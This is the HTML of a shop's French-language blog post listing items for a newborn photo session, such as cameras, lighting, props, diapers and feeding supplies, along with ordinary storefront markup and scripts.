                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--28787930890589__main" class="shopify-section section"><link href="//flexsmart.co/cdn/shop/t/33/assets/section-blog-post.css?v=112406320959278718921768687917" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=350 350w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=750 750w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=1100 1100w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=1500 1500w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=2200 2200w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=3000 3000w,
                  //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591 3247w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&width=1100"
                loading="eager"
                fetchpriority="high"
                width="3247"
                height="3247"
                alt="Newborn Photography Checklist"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Liste de contrôle pour la photographie du nouveau-né
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-03-08T16:39:50Z">8 mars 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 100.0%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=1500" alt="Newborn Photography Checklist" srcset="//flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=165 165w, //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=360 360w, //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=535 535w, //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=750 750w, //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=1070 1070w, //flexsmart.co/cdn/shop/articles/733C53F8-B924-4084-A600-F0C97B9D963D.jpg?v=1678293591&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//flexsmart.co/cdn/shop/t/33/assets/share.js?v=23059556731731026671768687917" defer="defer"></script>

<share-button 
  id="Share-template--28787930890589__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--28787930890589__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--28787930890589__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--28787930890589__main"
          value="https://flexsmart.co/fr/blogs/photographers-tips/newborn-photography-checklist"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--28787930890589__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--28787930890589__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--28787930890589__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--28787930890589__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--28787930890589__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <meta charset="utf-8">
<div class="msg-text" id="50c30f45-b7a2-437f-99cb-e5d75dcfe830">
<meta charset="utf-8">
<span></span>
</div>
<p>En tant que photographe, capturer les moments précieux d'un nouveau-né peut être l'une des expériences les plus enrichissantes et les plus enrichissantes. Cependant, afin de garantir le bon déroulement et l’efficacité de votre séance photo nouveau-né, il est important d’avoir à portée de main une liste de contrôle des éléments dont vous aurez besoin. Dans cet article, nous discuterons des éléments essentiels qui devraient être inclus dans votre liste de contrôle de photographie de nouveau-né.</p>
<h4>1. Appareil photo et objectifs</h4>
<p>De toute évidence, l’appareil photo est l’élément le plus important de votre liste de contrôle pour la photographie d’un nouveau-né. Assurez-vous que votre appareil photo est chargé et prêt à fonctionner, et envisagez d'apporter des objectifs supplémentaires pour différentes distances focales.</p>
<h4>2. Accessoires et accessoires</h4>
<p>Les séances photo de nouveau-nés impliquent souvent l'utilisation d'accessoires tels que des couvertures, des écharpes, des paniers et des chapeaux pour créer des scènes uniques et adorables. Pensez à acheter ou à emprunter certains de ces articles pour ajouter de la variété à vos photos.</p>
<h4>3. Équipement d'éclairage</h4>
<p>L’éclairage est essentiel dans la photographie des nouveau-nés, et la lumière naturelle à elle seule ne suffit pas toujours. Pensez à apporter du matériel d'éclairage artificiel tel que des softbox ou des flashes pour vous assurer que vos sujets sont bien éclairés.</p>
<h4>4. Machine à bruit blanc</h4>
<p>Les nouveau-nés sont souvent réconfortés par des machines à bruit blanc, qui simulent les sons qu’ils ont entendus dans l’utérus. Cela peut les aider à rester calmes et détendus pendant la séance photo.</p>
<h4>5. Couches et lingettes</h4>
<p>La dernière chose que vous voulez lors d’une séance photo nouveau-né, c’est du désordre. Apportez beaucoup de couches et de lingettes pour garder le bébé propre et bien rangé tout au long du tournage.</p>
<h4>6. Fournitures d'alimentation</h4>
<p>Les nouveau-nés ont tendance à avoir souvent faim, alors assurez-vous d'apporter du lait maternisé ou du lait maternel et des fournitures d'alimentation telles que des biberons ou des coussins d'allaitement pour nourrir le bébé.</p>
<h4>7. Assistant ou parent</h4>
<p>La photographie de nouveau-nés peut être un défi et nécessite souvent une paire de mains supplémentaire. Pensez à amener un parent ou à embaucher un assistant pour vous aider à apaiser et à poser le bébé pendant que vous vous concentrez sur la prise de photos.<br><br>Avec ces éléments essentiels sur votre liste de contrôle de photographie de nouveau-né, vous serez bien préparé pour capturer des images magnifiques et intemporelles de vos plus petits clients. Bon tournage !</p>
<div class="msg right-msg">
<div class="msg-bubble">
<div class="msg-info">
<div class="msg-info-name"></div>
</div>
</div>
</div>
<div class="msg left-msg">
<div class="msg-bubble"></div>
</div>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/fr/blogs/photographers-tips" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/fr/blogs/photographers-tips/newborn-photography-checklist/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Laisser un commentaire</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nom"
                >
                <label class="field__label" for="CommentForm-author">Nom
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-mail"
                >
